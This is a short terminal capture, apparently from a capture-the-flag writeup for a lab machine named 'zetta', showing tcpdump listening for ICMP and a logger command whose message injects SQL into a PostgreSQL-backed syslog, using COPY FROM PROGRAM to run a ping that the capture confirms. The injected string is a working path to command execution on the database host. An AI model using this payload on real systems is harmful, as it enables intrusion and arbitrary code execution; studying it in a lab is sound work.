 roy@zetta:/var/log/postgresql$ tail -f postgresql-11-main.log
/home/droix ✔ took 50s $ tcpdump -i tun0 -n icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
12:05:13.168221 IP 10.10.10.156 > 10.10.14.7: ICMP echo request, id 13191, seq 1, length 64
12:05:13.168250 IP 10.10.14.7 > 10.10.10.156: ICMP echo reply, id 13191, seq 1, length 64
roy@zetta:~$ logger -p local7.info "NULL',NULL); DROP TABLE IF EXISTS cmd_exec; CREATE TABLE cmd_exec(cmd_output text); COPY cmd_exec FROM PROGRAM \$$ ping -c 1 10.10.14.7 \$$;-- -"
roy@zetta:~$